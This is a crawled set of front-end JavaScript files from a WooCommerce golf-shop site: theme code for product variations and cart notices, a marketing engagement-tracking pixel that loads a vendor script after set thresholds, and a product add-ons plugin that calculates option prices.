                    });
                    body.trigger('wc_fragments_refreshed');
                    btn.removeClass('disabled').text(btn_text);
                  },
                  error: function(response) {
                    body.trigger('wc_fragments_ajax_error');
                    btn.removeClass('disabled').text(btn_text);
                  }
                });
              });
            }
        },
        variations: {
            selector: 'form.variations_form',
            init: function() {
              var base = this,
                container = $(base.selector),
                slider = $('#product-images'),
                thumbnails = $('#product-thumbnails'),
                org_image_wrapper = $('.first', slider),
                org_image = $('img', org_image_wrapper),
                org_link = $('a', org_image_wrapper),
                org_image_link = org_link.attr('href'),
                org_image_src = org_image.attr('src'),
                org_thumb = $('.first img', thumbnails),
                org_thumb_src = org_thumb.attr('src'),
                price_container = $('p.price', '.product-information').eq(0),
                org_price = price_container.html();
      
              container.on('show_variation', function(e, variation) {
                if (variation.price_html) {
                  price_container.html(variation.price_html);
                }
      
                if (!slider.length) {
                  return;
                }
                if (variation.hasOwnProperty("image") && variation.image.src) {
                  org_image.attr("src", variation.image.src).attr("srcset", "");
                  org_thumb.attr("src", variation.image.thumb_src).attr("srcset", "");
                  org_link.attr("href", variation.image.full_src);
      
                  if (slider.hasClass('slick-initialized')) {
                    slider.slick('slickGoTo', 0);
                  }
                  if (typeof wc_single_product_params !== 'undefined') {
                    if (wc_single_product_params.zoom_enabled === '1') {
                      org_image.attr("data-src", variation.image.full_src);
                    }
                  }
                }
              }).on('reset_image', function() {
                price_container.html(org_price);
                if (!slider.length) {
                  return;
                }
                org_image.attr("src", org_image_src).attr("srcset", "");
                org_thumb.attr("src", org_thumb_src).attr("srcset", "");
                org_link.attr("href", org_image_link);
      
                if (typeof wc_single_product_params !== 'undefined') {
                  if (wc_single_product_params.zoom_enabled === '1') {
                    org_image.attr("data-src", org_image_src);
                  }
                }
              });
              if (container.find('.single_variation').is(':visible')) {
                if (container.find('.single_variation .woocommerce-variation-price').html()) {
                  price_container.html(container.find('.single_variation .woocommerce-variation-price').html());
                }
              }
            }
        },
        quantity: {
            selector: '.quantity:not(.hidden)',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              base.initialize();
              body.on('updated_cart_totals', function() {
                base.initialize();
              });
            },
            initialize: function() {
              // Quantity buttons
              $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').prepend('<div class="qty-label">' + themeajax.l10n.qty + '</div>');
            }
        },
        shop: {
            selector: '.products .product, .wc-block-grid__products .product',
            init: function() {
                var base = this,
                container = $(base.selector),
                $panel = $("#d2g-ajax-shop-notification-bar"), // D2G
                product,
                text;

                $('body')
                .on('adding_to_cart', function(e, $button) {
                    if (!$button) {
                        return;
                    }
                    product = $button.closest('.product');
                    text = $button.text();

                    $button.text(themeajax.l10n.adding_to_cart);

                })
                .on('added_to_cart', function(e, fragments, cart_hash, $button) {
                    if ($button) {
                        $button.text(text);
                    }
                    var product_title = product.find('.woocommerce-loop-product__title a').text();

                    $('.thb_prod_ajax_to_cart_notices').html('<div class="thb-temp-message">' + product_title + ' ' + themeajax.l10n.has_been_added + '</div>');
                    $panel.addClass("reveal");
                });

                $panel.on("click", ".close", function(){
                    $panel.removeClass("reveal");
                });
            }
        },
        widget_nav_menu: {
            selector: '.widget_nav_menu, .widget_pages, .widget_product_categories',
            init: function() {
              var base = this,
                container = $(base.selector),
                items = container.find('.menu-item-has-children, .page_item_has_children, .cat-parent');
      
              items.each(function() {
                var _this = $(this),
                  link = $('>a', _this),
                  menu = _this.find('>.sub-menu, >.children');
      
                menu.before('<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div>');
      
                $('.thb-arrow', _this).on('click', function(e) {
                  var that = $(this),
                    parent = that.parents('li');
      
                  if (parent.hasClass('active')) {
                    parent.removeClass('active');
                    menu.slideUp('200');
                  } else {
                    parent.addClass('active');
                    menu.slideDown('200');
                  }
                  e.stopPropagation();
                  e.preventDefault();
                });
                if (link.attr('href') === '#') {
                  link.on('click', function(e) {
                    var that = $(this),
                      menu = that.next('.sub-menu');
                    if (that.hasClass('active')) {
                      that.removeClass('active');
                      menu.slideUp('200');
                    } else {
                      that.addClass('active');
                      menu.slideDown('200');
                    }
                    e.preventDefault();
                  });
                }
              });
            }
        },
        shopSidebar_widgets: {
            selector: '.shop-sidebar .widget',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.each(function() {
                var that = $(this),
                  t = that.find('>.thb-widget-title');
      
                t.append($('<span/>')).on('click', function() {
                  t.toggleClass('active');
                  t.next().animate({
                    height: "toggle",
                    opacity: "toggle"
                  }, 300);
                });
              });
            }
        },
        cart_totals: {
            selector: '.woocommerce-cart .cart-collaterals h2',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.prependTo('.woocommerce-cart .cart-collaterals');
            }
        },
        toTop: {
            selector: '#scroll_to_top',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.on('click', function() {
                $('html, body').animate({
                  scrollTop: 0
                }, 500);
                return false;
              });
              win.on('scroll', function() {
                base.control();
              });
            },
            control: function() {
              var base = this,
                container = $(base.selector);
      
              if (win.scrollTop() > 200) {
                container.addClass('active');
              } else {
                container.removeClass('active');
              }
            }
        },      
    };

    $(function() {
        D2G.init();
        //Fix broken slick galleries
        jQuery('.vi-wpvs-option').on("click",function(){
          $('.thb-carousel').each(function() {
            $(this).slick('unslick').slick('reinit');
            D2G.slick.slickify($(this));
              });
        });
    });
})(jQuery, this);

--- FILE ---
content_type: application/javascript
request_url: https://pixel-controller-worker.inbound-insight.workers.dev/px?id=4426
body_size: 2271
content:

(function () {
  const origin = "https://pixel-controller-worker.inbound-insight.workers.dev";
  const pixelId = "4426";
  const criteria = {"engagementEvents":{"views":3,"timeOnSite":1,"combine":"AND"}};

  // -----------------------
  // SESSION INIT
  // -----------------------
  const sessionId =
    sessionStorage.getItem("session_id") || crypto.randomUUID();
  sessionStorage.setItem("session_id", sessionId);

  if (!sessionStorage.getItem("px_state")) {
    sessionStorage.setItem("px_state", "pending");
  }

  // -----------------------
  // INLINE DEPENDENCIES
  // -----------------------
  function initPixelTracking({ origin, pixelId, sessionId }) {
  const visited = JSON.parse(sessionStorage.getItem("visited_pages") || "[]");
  const landingPage = visited[0] || location.pathname;
  visited.push(location.pathname);
  sessionStorage.setItem("visited_pages", JSON.stringify(visited));
  let pixelFiredOnce = false;
  let totalTime = parseInt(sessionStorage.getItem("total_time") || "0", 10);
  let sessionActiveTime = 0;
  let pageActiveTime = 0;
  let lastActive = Date.now();
  let isActive = document.visibilityState === "visible";
  function updateActive() {
    if (!isActive) return;
    const now = Date.now();
    const delta = now - lastActive;
    sessionActiveTime += delta;
    pageActiveTime += delta;
    lastActive = now;
  }
  document.addEventListener("visibilitychange", () => {
    updateActive();
    isActive = document.visibilityState === "visible";
    lastActive = Date.now();
  });
  function flushSessionTime() {
    updateActive();
    if (sessionActiveTime > 0) {
      totalTime += sessionActiveTime;
      sessionStorage.setItem("total_time", totalTime);
      sessionActiveTime = 0;
    }
  }
  function currentPageSeconds() {
    updateActive();
    return Math.floor(pageActiveTime / 1e3);
  }
  function engagementSnapshot() {
    updateActive();
    return {
      views: visited.length,
      totalSeconds: Math.floor((totalTime + sessionActiveTime) / 1e3)
    };
  }
  function send(eventType, extra = {}) {
    navigator.sendBeacon(
      origin + "/event-log?id=" + pixelId,
      JSON.stringify({
        id: pixelId,
        session_id: sessionId,
        event_type: eventType,
        page: location.href,
        landing_page: landingPage,
        visited_pages: visited,
        time_on_page: currentPageSeconds(),
        total_time: Math.floor((totalTime + sessionActiveTime) / 1e3),
        referrer: document.referrer,
        user_agent: "Cloudflare-Workers",
        language: navigator.language,
        timestamp: (/* @__PURE__ */ new Date()).toISOString(),
        pixel_fired: window.__pixelFiredOnThisPage ? 1 : 0,
        ...extra
      })
    );
  }
  return {
    pageview() {
      send("pageview");
    },
    tick() {
      flushSessionTime();
    },
    unload() {
      flushSessionTime();
      send("unload");
    },
    pixelFired() {
      if (pixelFiredOnce) return;
      pixelFiredOnce = true;
      send("pixel_fired");
    },
    engagementSnapshot
  };
}
  function normalizePath(p) {
  if (!p) return "/";
  return (p.startsWith("/") ? p : "/" + p).replace(/\/?$/, "/");
}
  function pathContainsMatch(path, set) {
  if (!set || !set.size) return false;
  for (const rule of set) {
    if (path.includes(rule)) {
      return true;
    }
  }
  return false;
}
  function normalizeCriteria(criteria) {
  if (!criteria) return null;
  return {
    ...criteria,
    fireOnPages: criteria.fireOnPages?.pages?.length ? {
      mode: criteria.fireOnPages.mode,
      pages: new Set(criteria.fireOnPages.pages.map(normalizePath))
    } : null,
    suppressionRules: Array.isArray(criteria.suppressionRules) && criteria.suppressionRules.length ? new Set(criteria.suppressionRules.map(normalizePath)) : null
  };
}
  function matchesCriteria(criteria, engagement) {
  if (!criteria) return true;
  const path = normalizePath(location.pathname);
  if (pathContainsMatch(path, criteria.suppressionRules)) {
    sessionStorage.setItem("px_state", "converted");
    return false;
  }
  const domainMatch = !criteria.allowedDomains?.length || criteria.allowedDomains.includes(location.hostname);
  if (!domainMatch) return false;
  let pageMatch = true;
  if (criteria.fireOnPages) {
    const matches = pathContainsMatch(
      path,
      criteria.fireOnPages.pages
    );
    if (criteria.fireOnPages.mode === "include") {
      if (!matches) return false;
    }
    if (criteria.fireOnPages.mode === "exclude") {
      if (matches) return false;
    }
  }
  if (!pageMatch) return false;
  const minViews = criteria.engagementEvents?.views || 0;
  const minTime = criteria.engagementEvents?.timeOnSite || 0;
  const viewsOk = engagement.views >= minViews;
  const timeOk = engagement.totalSeconds >= minTime;
  const op = (criteria.engagementEvents?.combine || "AND").toLowerCase();
  return op === "and" ? viewsOk && timeOk : viewsOk || timeOk;
}
  function initPixelLoader({
  origin,
  pixelId,
  criteria,
  getEngagement,
  onPixelLoaded
}) {
  let loaded = false;
  const STATE_KEY = "px_state";
  const normalized = normalizeCriteria(criteria);
  function loadVendorScript() {
    if (loaded) return;
    loaded = true;
    window.__pixelFiredOnThisPage = true;
    sessionStorage.setItem(STATE_KEY, "fired");
    stopCriteriaTimer();
    clearInterval(engagementTick);
    const script = document.createElement("script");
    script.src = origin + "/vc_pixel_script.js?id=" + pixelId;
    script.async = true;
    script.onload = () => {
      if (typeof onPixelLoaded === "function") {
        onPixelLoaded();
      }
    };
    document.head.appendChild(script);
  }
  if (!normalized) {
    loadVendorScript();
    return null;
  }
  function check() {
    const state = sessionStorage.getItem(STATE_KEY) || "pending";
    if (state === "converted") {
      return;
    }
    const path = normalizePath(location.pathname);
    ;
    if (normalized.suppressionRules?.has(path)) {
      sessionStorage.setItem(STATE_KEY, "converted");
      return;
    }
    if (matchesCriteria(normalized, getEngagement())) {
      loadVendorScript();
    }
  }
  return { check };
}

  // -----------------------
  // INIT TRACKING
  // -----------------------
  const tracking = initPixelTracking({
    origin,
    pixelId,
    sessionId
  });

  // -----------------------
  // INIT LOADER
  // -----------------------
  const loader = initPixelLoader({
    origin,
    pixelId,
    criteria,
    getEngagement: tracking.engagementSnapshot,
    onPixelLoaded() {
      tracking.pixelFired(); 
    }
  });

  
  if (!loader) {
    return;
  }

  // -----------------------
// PERIODIC ENGAGEMENT TICK
// -----------------------
const ENGAGEMENT_TICK_INTERVAL = 5000;

const engagementTick = setInterval(() => {
  tracking.tick();
  loader.check();
}, ENGAGEMENT_TICK_INTERVAL);

  // -----------------------
  // PAGEVIEW
  // -----------------------
  function onPageView() {
    tracking.pageview();
    loader.check();
    startCriteriaTimer();
  }

  if (document.readyState === "complete") {
    onPageView();
  } else {
    addEventListener("load", onPageView);
  }

  // -----------------------
  // VISIBILITY / FOCUS
  // -----------------------
  addEventListener("visibilitychange", () => {
    if (document.visibilityState === "visible") {
      loader.check();
      startCriteriaTimer();
    } else {
      stopCriteriaTimer();
    }
  });

  addEventListener("focus", () => {
    loader.check();
    startCriteriaTimer();
  });

  addEventListener("blur", stopCriteriaTimer);

  // -----------------------
  // PERIODIC CRITERIA CHECK
  // -----------------------
  let criteriaTimer = null;
  const CRITERIA_CHECK_INTERVAL = 5000; // 5s

  function startCriteriaTimer() {
    if (criteriaTimer) return;
    if (document.visibilityState !== "visible") return;

    criteriaTimer = setInterval(() => {
      if (document.visibilityState !== "visible") return;
      loader.check();
    }, CRITERIA_CHECK_INTERVAL);
  }

  function stopCriteriaTimer() {
    if (criteriaTimer) {
      clearInterval(criteriaTimer);
      criteriaTimer = null;
    }
  }

  // -----------------------
  // UNLOAD
  // -----------------------
  addEventListener("beforeunload", () => {
    stopCriteriaTimer();
    tracking.unload();
  });

})();


--- FILE ---
content_type: text/javascript
request_url: https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.13.4
body_size: 17886
content:
(function($) {

	var total_updated = false;

	$( document ).ready( function() {

		// $( 'body').find( '.dz-default.dz-message span' ).text( pewc_vars.drop_files_message );
		// Init each select-box separately
		$( '.pewc-select-box' ).each( function( index, element ) {
			$( element ).ddslick({
				onSelected: function( selectedData ) {
					var original = selectedData.original[0];
					var index = selectedData.selectedIndex;
					var value = selectedData.selectedData.value;
					var box_id = $( original ).attr( 'id' );
					// Update field price
					var hidden_option_id = box_id.replace( '_select_box', '' ) + '_' + index + '_hidden';
					var price = $( '#' + hidden_option_id ).attr( 'data-option-cost' );
					var wrapper = $( '#' + box_id ).closest( '.pewc-item' )
						.attr( 'data-selected-option-price', price )
						.attr( 'data-value', value )
						.attr( 'data-field-value', value );
					var hidden_select = $( '#' + box_id + '_' + index ).closest( '.pewc-item' ).find( '.pewc-select-box-hidden' ).attr( 'data-selected-option-price', price ).val( value );
					pewc_update_total_js();
					var select_box_wrapper = $( 'body' ).find( '.pewc-item-select-box .dd-container' );
					$( 'body' ).find( '.dd-option label, .dd-selected label' ).each( function() {
						$( this ).next( 'small' ).addBack().wrapAll( '<div class="dd-option-wrap"/>' );
					});
					// box_id = box_id.replace( '_select_box', '' );
					box_id = $( '#' + box_id ).closest( '.pewc-item' ).attr( 'data-id' );
					// Update the field attributes
					$( 'body' ).find( '#' + box_id ).val( value ).trigger( 'change' );

					var selected_option_price = $( '#' + box_id ).find( 'option:selected' ).attr( 'data-option-cost' );
					$( wrapper ).attr( 'data-selected-option-price', selected_option_price );

					$( 'body' ).find( '#' + box_id ).trigger( 'pewc_update_select_box' );
					$( wrapper ).find( '.dd-selected-description' ).text( pewc_wc_price( selected_option_price, true ) );

				}
			});
		});

		// Init each color-picker separately
		$( '.pewc-color-picker-field' ).each( function ( index, element ) {
			$(element).wpColorPicker({
				defaultColor: $(element).data('color') ? $(element).data('color') : false,
				change: function() { $( 'body' ).trigger( 'pewc_trigger_calculations' ); $(element).trigger( 'pewc_trigger_color_picker_change' ); }, // a callback to fire whenever the color changes to a valid color
				clear: function() { $( 'body' ).trigger( 'pewc_trigger_calculations' ); }, // a callback to fire when the input is emptied or an invalid color
				hide: !$(element).data('show'), // hide the color picker controls on load
				palettes: !!$(element).data('palettes'), // show a group of common colors beneath the square
				width: $(element).data('box-width') ? $(element).data('box-width') : 255,
				mode: 'hsv',
				type: 'full',
				slider: 'horizontal'
			});
		});

		$( 'body' ).find( '.dd-option label, .dd-selected label' ).each( function() {
			$( this ).next( 'small' ).addBack().wrapAll( '<div class="dd-option-wrap"/>' );
		});
	});

	$('.require-depends li:first input').on('change',function() {
		// Display asterisk on dependent required fields
		if( $(this).val() != '' ) {
			$(this).closest('.pewc-group').addClass('show-required');
		} else {
			$(this).closest('.pewc-group').removeClass('show-required');
		}
	});
	$('.pewc-file-upload').on('change',function(){
		readURL( this, $(this).attr('id') );
	});
	$('.pewc-remove-image').on('click',function(e){
		e.preventDefault();
		id = $(this).attr('data-id');
		$('#'+id).val("");
		$('#'+id+'-placeholder').css('display','none');
		$('#'+id+'-placeholder img').attr('src', '#');
		$('#'+id+'-wrapper').removeClass('image-loaded');
	});
	function readURL(input,id) {
		if( input.files && input.files[0] ) {
			var i = input.files.length;
			var reader = new FileReader();
			reader.onload = function (e) {
				$('#'+id+'-wrapper').addClass('image-loaded');
				$('#'+id+'-placeholder').fadeIn();
				$('#'+id+'-placeholder img').attr('src', e.target.result);
			}
			reader.readAsDataURL(input.files[0]);
		}
	}
	$('body').on('change input keyup','.pewc-has-maxchars input, .pewc-has-maxchars textarea',function(){
		var maxchars = parseInt( $(this).attr('data-maxchars') );
		var str = $(this).val();
		var str_ex_spaces = $(this).val();
		// Don't cost spaces
		// str_ex_spaces = str_ex_spaces.replace(/\s/g, "");
		if( pewc_vars.remove_spaces != 'no' ) {
			str_ex_spaces = str.replace(/\s/g, "");
			var num_spaces = str.split( " " ).length - 1;
			maxchars += parseInt( num_spaces );
		} else {
			str_ex_spaces = str;

		}
		var str_len = str_ex_spaces.length;
		if(str_len>maxchars){
			var new_str = str_ex_spaces.substring(0, maxchars);
			$(this).val(new_str);
		}
	});
	$('body').on( 'change input', '.pewc-form-field', function() {
		$form = $(this).closest( 'form' );
		add_on_images.update_add_on_image( $( this ), $form );
		pewc_update_total_js();
		if ( 'yes' == pewc_vars.enable_character_counter ) {
			pewc_update_text_field_counter( $(this) );
		}
	});

	// this updates all text field counters, called on first load
	function pewc_update_text_field_counters() {
		$( '.pewc-form-field' ).each( function(){
			if ( $(this).closest( '.pewc-item' ).hasClass('pewc-item-text') || $(this).closest( '.pewc-item' ).hasClass('pewc-item-textarea') || $(this).closest( '.pewc-item' ).hasClass('pewc-item-advanced-preview') ) {
				pewc_update_text_field_counter( $(this) );
			}
		});
	}

	function pewc_update_text_field_counter( field ) {
		var wrapper = field.closest( '.pewc-item' );

		if ( ! wrapper.hasClass('pewc-item-text') && ! wrapper.hasClass('pewc-item-textarea') && ! wrapper.hasClass('pewc-item-advanced-preview') ) {
			return; // do nothing if not text fields
		}

		var val_length = field.val().length;
		var current_count = $( '.pewc-text-counter-container.'+field.attr('id')+' .pewc-current-count' );
		current_count.html( val_length );

		current_count.removeClass( 'error' );
		if ( parseInt( field.attr('data-minchars') ) > 0 && val_length < parseInt( field.attr('data-minchars') ) ) {
			current_count.addClass( 'error' );
		} else if ( parseInt( field.attr('data-maxchars') ) > 0 && val_length > parseInt( field.attr('data-maxchars') ) ) {
			current_count.addClass( 'error' );
		}
	}

	$('body').on('click','.pewc-remove-image',function(){
		$form = $(this).closest('form');
		// pewc_update_total( $form );
		pewc_update_total_js();
	});
	// Bind to the show_variation event
	// Update pewc-product-price field with variation price
	$( document ).bind( 'hide_variation', function( event, variation, purchasable ) {
		$('#pewc-product-price').val( 0 );
		pewc_update_total_js();
		// hide all variation-dependent fields
		$('.pewc-variation-dependent').each(function(){
			if ($(this).hasClass( 'active' ))
				$(this).removeClass( 'active' );
		});
	});
	$( document ).bind( 'show_variation', function( event, variation, purchasable ) {
		$( '#pewc_calc_set_price' ).attr( 'data-calc-set', 0 );
		pewc_update_total_js();
		var var_price = variation.display_price;
		$( '#pewc_variation_price' ).val( var_price );
		$( '#pewc-product-price' ).val( var_price );
		// Update percentage prices
		$( 'body' ).trigger( 'pewc_do_percentages' );
		// Find any select options with percentage prices - these might not have a field price
		$( this ).find( '.pewc-percentage.pewc-item-select select' ).each( function() {
			pewc_update_select_percentage_field( $( this ), var_price );
		});
		$( this ).find( '.pewc-percentage.pewc-item-select-box' ).each( function() {
			pewc_update_select_box_percentage_field( $( this ), var_price );
		});
		$( this ).find( '.pewc-percentage.pewc-item-image_swatch, .pewc-percentage.pewc-item-radio' ).each( function() {
			pewc_update_radio_percentage_field( $( this ), var_price );
		});
		// Check for variation dependent fields
		var variation_id = variation.variation_id;
		$('.pewc-variation-dependent').each(function(){
			var ids = $(this).attr('data-variations');
			ids = ids.split( ',' );
			ids = ids.map( function( x ) {
				return parseInt( x, 10 );
			});
			if( ids.indexOf( variation_id ) != -1 ) {
				$(this).addClass( 'active' );
			} else {
				$(this).removeClass( 'active' );
			}
		});
		// Update product dimensions
		$( '#pewc_product_length' ).val( variation.dimensions['length'] );
		$( '#pewc_product_width' ).val( variation.dimensions['width'] );
		$( '#pewc_product_height' ).val( variation.dimensions['height'] );
		$( '#pewc_product_weight' ).val( variation.weight );
		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		$( 'body' ).trigger( 'pewc_variations_updated' );
		pewc_update_total_js();
	});

	$( 'body' ).on( 'pewc_do_percentages', function() {
		$('.pewc-percentage').each(function() {
			var var_price = $( '#pewc-product-price' ).val();
			var new_price = ( var_price / 100 ) * parseFloat( $( this ).attr( 'data-percentage' ) );
			if( isNaN( new_price ) ) {
				new_price = 0;
			}
			$(this).attr( 'data-price', new_price );
			new_price = pewc_wc_price( new_price.toFixed(pewc_vars.decimals) );
			$(this).find('.pewc-field-price').html(new_price);
			// Find any options in this field - checkboxes
			$(this).find( '.pewc-option-has-percentage' ).each(function() {
				var option_price = ( var_price / 100 ) * $(this).attr('data-option-percentage');
				$(this).attr('data-option-cost',option_price.toFixed(pewc_vars.decimals));
				option_price = pewc_wc_price( option_price.toFixed(pewc_vars.decimals) );
				$(this).closest('.pewc-checkbox-form-label').find('.pewc-option-cost-label').html(option_price);
			});
		});
	});
	$( 'body.pewc-variable-product' ).on( 'update change', '.pewc-percentage.pewc-item-select select', function( e ) {
		// Only do this on variable products
		pewc_update_select_percentage_field( $( this ), $( '#pewc_variation_price' ).val() );
	});
	// @param select is the select element itself
	function pewc_update_select_percentage_field( select, var_price ) {
		pewc_update_select_option_percentage( select, var_price );
		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		pewc_update_total_js();
	}
	// @param selectbox is the wrapper element
	// @param var_price the variation price
	function pewc_update_select_box_percentage_field( selectbox, var_price ) {
		var select = $( selectbox ).find( 'select' );
		// Update the hidden select field
		pewc_update_select_option_percentage( select, var_price );
		// Now update the select box options
		var box = $( selectbox ).find( '.dd-select' );
		var box_options = $( selectbox ).find( '.dd-options' );
		$( select ).find( 'option' ).each( function( i, v ) {
			var new_price = ( var_price / 100 ) * $( this ).attr( 'data-option-percentage' );
			var new_text = $( this ).val() + pewc_vars.separator + pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
			var option = $( box_options ).find( 'li' ).eq( i );
			$( option ).find( '.dd-option-description' ).text( new_text );
		});
		// Update the selected option price
		var selected_price = $( select ).children( 'option:selected' ).attr( 'data-option-cost' );
		selected_price = pewc_wc_price( selected_price, true );
		$( selectbox ).find( '.dd-selected .dd-selected-description' ).text( selected_price );

		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		pewc_update_total_js();
	}
	// Shared function for select and select box fields
	function pewc_update_select_option_percentage( select, var_price ) {
		var selected = $( select ).children( 'option:selected' );
		var option_price = ( var_price / 100 ) * $( selected ).attr( 'data-option-percentage' );
		var item = $( select ).closest( '.pewc-item' ).attr( 'data-selected-option-price', option_price );
		$( selected ).attr( 'data-option-cost', option_price.toFixed( pewc_vars.decimals ) );
		option_price = pewc_wc_price( option_price.toFixed( pewc_vars.decimals ) );
		var data_price = $( select ).closest( '.pewc-item' ).attr( 'data-price' );
		if( isNaN( data_price ) ) {
			$( select ).closest( '.pewc-item' ).attr( 'data-price', 0 );
		}
		// Update all options prices
		$( select ).find( 'option' ).each( function( i, v ) {
			var new_price = ( var_price / 100 ) * $( this ).attr( 'data-option-percentage' );
			$( this ).attr( 'data-option-cost', new_price.toFixed( pewc_vars.decimals ) );
			if ( $( select ).closest( '.pewc-item' ).hasClass( 'pewc-hide-option-price' ) ) {
				return; // no need to proceed if option price is hidden for this field
			}
			var new_text = $( this ).val() + pewc_vars.separator + pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
			$( this ).text( new_text );
		});
	}
	// @param swatch is the swatch or radio group field wrapper
	function pewc_update_radio_percentage_field( field, var_price ) {
		// Iterate through each input element and update all options prices
		$( field ).find( 'input' ).each( function( i, v ) {
			var new_price = ( var_price / 100 ) * $( this ).attr( 'data-option-percentage' );
			$( this ).attr( 'data-option-cost', new_price.toFixed( pewc_vars.decimals ) );
			var new_text = $( this ).val() + pewc_vars.separator + pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
			$( this ).closest( 'label' ).next().text( new_text );
			if ( $( field ).hasClass( 'pewc-hide-option-price' ) ) {
				return; // no need to proceed if option price is hidden for this field
			}
			if( $( field ).hasClass( 'pewc-item-radio' ) && $( field ).hasClass( 'pewc-item-image_swatch' ) ) {
				$( this ).closest( 'label' ).find( 'span' ).text( new_text );
			} else if( $( field ).hasClass( 'pewc-item-radio' ) ) {
				$( this ).closest( 'li' ).find( 'label span' ).text( new_text );
			}
		});
		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		pewc_update_total_js();
	}
	function pewc_update_total_js( $update=0 ) {

		var flat_rate_total = 0;
		var product_price = parseFloat( $('#pewc-product-price').val() );

		total_price = 0; // Options running total
		var added_price = 0;
		var field_value = [];
		var field_label = [];

		$('form.cart .pewc-form-field').each(function() {

			added_price = 0;

			var field_wrapper = $(this).closest('.pewc-group');
			$( field_wrapper ).removeClass( 'pewc-active-field' );

			// Ignore hidden variation dependent fields
			if( ! $( field_wrapper ).hasClass( 'pewc-variation-dependent' ) || ( $( field_wrapper ).hasClass( 'pewc-variation-dependent' ) && $( field_wrapper ).hasClass( 'active' ) ) ) {

				var group_wrap = $( field_wrapper ).closest( '.pewc-group-wrap' );
				if ( group_wrap.hasClass( 'pewc-group-hidden' ) ) {
					return; // this field is inside a hidden group, so ignore and return
				}

				// Check that the extra field is not flat rate
				if( ! $(field_wrapper).hasClass('pewc-flatrate') ) {

					if( $(field_wrapper).hasClass('pewc-group-checkbox') && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						if( $(field_wrapper).hasClass('pewc-per-unit-pricing') && $(this).prop('checked') ) {
							// Bookings for WooCommerce
							// Multiply option cost by number of booked units
							// total_price += parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
							added_price = parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(this).prop('checked') ) {
							// total_price += parseFloat( $(field_wrapper).attr('data-price') );
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else {
							$( field_wrapper ).removeClass( 'pewc-active-field' );
						}

					} else if( $(field_wrapper).hasClass('pewc-group-select' ) && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						// 'value' means use the price as value only, on calculation fields
						if ( $(field_wrapper).attr( 'data-option-price-visibility' ) != 'value' ) {
							// Add cost of selected option
							added_price = parseFloat( $(this).find(':selected').attr('data-option-cost') );
							// Add cost of select field
							added_price += parseFloat( $(field_wrapper).attr('data-price') );
						}
						$( field_wrapper ).addClass( 'pewc-active-field' );
						$( field_wrapper ).attr( 'data-field-value', $(this).find(':selected').val() );

					}	else if( $(field_wrapper).hasClass('pewc-group-select-box' ) && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						// 'value' means use the price as value only, on calculation fields
						if ( $(field_wrapper).attr( 'data-option-price-visibility' ) != 'value' ) {
							// Add cost of selected option
							added_price = parseFloat( $( field_wrapper ).attr( 'data-selected-option-price') );
							// Add cost of select field
							added_price += parseFloat( $( field_wrapper ).attr( 'data-price' ) );
						}
						$( field_wrapper ).addClass( 'pewc-active-field' );
						$( field_wrapper ).attr( 'data-field-value', $(this).find('.pewc-select-box-hidden' ).val() );

					} else if( $(this).val() && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						if( $(field_wrapper).hasClass('pewc-per-character-pricing') && ( $(field_wrapper).hasClass('pewc-item-text') || $(field_wrapper).hasClass('pewc-item-textarea') || $(field_wrapper).hasClass( 'pewc-item-advanced-preview' ) ) ) {
							var str_len = pewc_get_text_str_len( $(this).val(), field_wrapper );
							added_price = str_len * parseFloat( $(field_wrapper).attr('data-price') );
						} else if( $(field_wrapper).hasClass('pewc-multiply-pricing') ) {
							var num_value = $(this).val();
							added_price = num_value * parseFloat( $(field_wrapper).attr('data-price') );
						} else if( $(field_wrapper).hasClass('pewc-group-name_price') ) {
							added_price = parseFloat( $(this).val() );
						} else if( $(field_wrapper).hasClass('pewc-item-number' ) && $(field_wrapper).hasClass('pewc-per-unit-pricing') ) {
								// Bookings for WooCommerce
								// Multiply option cost by number of booked units
								// total_price += parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
								added_price = parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') ) * parseFloat( $( this ).val() );
						} else {
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
						}

						if( $(this).val() ) {
							$( field_wrapper ).addClass( 'pewc-active-field' );
							$( field_wrapper ).attr( 'data-field-value', $(this).val() );
						}

					} else {

						// blank text value falls here
						$( field_wrapper ).attr( 'data-field-value', '' );

					}


					total_price += added_price;
					if( ! isNaN( added_price ) ) {
						$( field_wrapper ).attr( 'data-field-price', added_price );
					}

				} else {

					// Flat rate item
					if( $(field_wrapper).hasClass('pewc-group-checkbox') && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {
						if( $(field_wrapper).hasClass('pewc-per-unit-pricing') && $(this).prop('checked') ) {
							// Bookings for WooCommerce
							// Multiply option cost by number of booked units
							added_price = parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(this).prop('checked') ) {
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						}
					} else if( ( $(field_wrapper).hasClass('pewc-group-select') || $(field_wrapper).hasClass('pewc-group-select-box') ) && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {
						// Add cost of selected option
